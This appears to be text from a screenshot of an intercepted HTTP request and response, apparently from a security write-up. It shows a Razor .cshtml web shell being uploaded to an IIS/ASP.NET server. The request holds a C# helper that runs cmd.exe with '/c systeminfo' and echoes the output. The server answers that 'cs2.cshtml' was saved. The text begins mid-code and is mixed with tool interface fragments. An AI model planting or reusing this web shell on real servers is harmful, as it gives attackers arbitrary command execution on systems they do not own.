 Go
Cancel
< ▼
> ▼
?
Request
Raw
Params
Headers
Hex
FileName = command,
Arguments = arguments,
WorkingDirectory = HttpRuntime.AppDomainAppPath,
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false
};
process.StartInfo = startInfo;
process.OutputDataReceived += (sender, args) => output.AppendLine(args.Data);
process.ErrorDataReceived += (sender, args) => output.AppendLine(args.Data);
process.Start();
process.BeginOutputReadLine();
process.BeginErrorReadLine();
process.WaitForExit();
return output.ToString();
}
}
@{
var cmd = ExecuteCommand("cmd.exe", "/c systeminfo");
}
Output of the injected command (killer):
@cmd
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 27 Jul 2020 03:00:04 GMT
Connection: close
Content-Length: 40
{"Success":true,"filePath":"cs2.cshtml"}
EDI安全
? < + > Type a search term 0 matches